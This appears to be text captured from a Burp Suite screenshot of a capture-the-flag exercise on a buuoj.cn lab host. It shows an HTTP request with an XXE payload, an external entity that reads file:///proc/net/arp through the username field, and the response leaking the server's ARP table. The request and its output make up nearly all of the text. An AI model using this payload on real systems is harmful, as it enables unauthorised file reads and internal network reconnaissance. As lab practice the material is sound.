 Request
Pretty Raw Hex \n
10 Origin:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81
11 Connection: keep-alive
12 Referer:
http://90dd4739-e1fe-46ec-9588-bd74650fbcd5.node5.buuoj.cn
:81/
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE a [
17 <!ENTITY abc SYSTEM "file:///proc/net/arp">
18 ]>
19 <user>
<username>
&abc;
</username>
<password>
123456
</password>
</user>
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 Date: Sat, 01 Mar 2025 08:56:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.0RC6
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address
Mask Device
12 169.254.1.1 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
13 192.168.122.15 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
14 </msg>
</result>
Search 0 highlights